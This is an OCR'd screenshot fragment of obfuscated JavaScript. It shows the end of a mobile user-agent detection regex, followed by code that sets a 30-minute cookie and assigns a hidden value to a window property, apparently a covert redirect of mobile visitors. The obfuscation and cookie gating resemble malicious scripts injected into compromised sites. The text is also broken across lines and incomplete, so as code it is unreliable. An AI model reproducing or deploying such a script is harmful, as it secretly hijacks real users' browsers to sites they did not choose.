
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|
ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-
|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|
5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4)))
{var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=
_0xecfdx2}}})(navigator[_0x446d[3]]||
navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}